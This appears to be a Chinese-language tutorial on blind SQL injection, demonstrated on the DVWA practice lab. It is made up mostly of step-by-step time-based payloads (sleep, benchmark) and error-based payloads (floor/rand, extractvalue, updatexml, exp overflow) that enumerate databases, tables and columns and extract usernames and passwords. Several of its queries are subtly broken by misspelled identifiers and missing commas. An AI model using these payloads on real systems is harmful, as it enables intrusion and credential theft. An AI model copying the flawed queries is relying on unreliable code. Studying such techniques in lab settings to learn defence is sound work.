盲注是注入的一种,指的是在不知道数据库返回值的情况下对数据中的内容进行猜测,实施SQL注入。
基于时间的盲注:
时间的概念:使用特定函数让数据库去执行,在页面等待一定时间,来查看的的当前页面中注入
函数sleep()
Select * from dvwa.users where user_id=1 and if(length(user())=14,sleep(5),’bye’);
最终没有返回值,需要关注的是浏览器响应的时间
函数benchmark(参数一,参数二),一边师执行多少次,二是某项操作。
1、找注入点
通过输入以下两行,根据返回的延迟判断存在字符型注入
1 and sleep(5)#
1' and sleep(5)#
2、获取信息
当前数据库长度
Select * from dvwa.users where user_id=1 and if(length(database())=4,sleep(5),’bye’);
获取每个字符
Select * from dvwa.users where user_id=1 and if(ascii(substring(database(),1,1))=114,sleep(5),’bye’);
获取数据库中表
Select * from dvwa.users where user_id=1 and if(ascii(mid((select distinc table_name from information_schema.colums where table_schema=database() limit 0,1)1,1))=102,sleep(5),’bye’);
猜解第一个表的长度
1' and if(length((select table_name from information_schema.tables where table_schema='dvwa' limit 0,1))=9,sleep(5),1)#
猜解第二个表的长度
1' and if(length((select table_name from information_schema.tables where table_schema='dvwa' limit 1,1))=5,sleep(5),1)#
找有价值的表,users
4、获取指定表中的字段
Select * from dvwa.users where user_id=1 and if(ascii(mid((select distinc columns_name from information_schema.colums where table_schema=database() and table_name=’users’limit 0,1)1,1))=102,sleep(5),’bye’);
找有意义的字段username password
5、获取内容
Select * from dvwa.users where user_id=1 and if(ascii(mid((select concat(admin,0x7e,password)from users limit 0,1)1,1))=102,sleep(5),’bye’);
6、破解密码
基于报错的盲注
主要是依赖于几个报错函数
1、floor()
Floor()函数返回小鱼等于该值的最大整数,向下舍入为指定小数位数

floor()报错注入准确地说应该是floor(rand(0)*2),count,group by冲突报错:
Floor(rand(0)*2)会以011011.....的形式产生随机数,count+group by会生成虚拟表,在第二次group by的时候会出现主键冗余的异常,也就是所谓的floor()报错。
基本的floor注入的payload:
and select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a
在数据库中执行

报错,函数database()得到执行

2、ExtracValue()
ExtractValue()接受两个字符串参数,一个XML标记片段 xml_frag和一个XPath表达式 。
这里如果Xpath格式语法书写错误的话,就会报错。这里就是利用这个特性来获得我们想要知道的内容。
Payload:id=1 and extractvalue(1, concat(0x7e, (select table_name from information_schema.tables limit 1)))
在数据库中执行:

报错:

3、UpdateXml()
UPDATEXML (XML_document, XPath_string, new_value);
XML_document是String格式,为XML文档对象的名称,文中为Doc,XPath_string (Xpath格式的字符串) ,new_value,String格式,替换查找到的符合条件的数据。
如果不符合XPath的格式要求,就会报错,我们利用这一点进行报错注入
Payload:id=1 and 1=(updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1))
在数据库中执行:

报错

4、Exp()
exp是以e为底的指数函数。

但是这个参数过大的话会溢出,在参数大于709时溢出,报错

将0按位取反就会返回“18446744073709551615”,再加上函数成功执行后返回0的缘故,我们将成功执行的函数取反就会得到最大的无符号BIGINT值。
利用子查询和按位取反,就可以构造双溢出的报错:
select exp(~(select * from(select database())x));

据此构造payload
select exp(~(select*from(select user())x));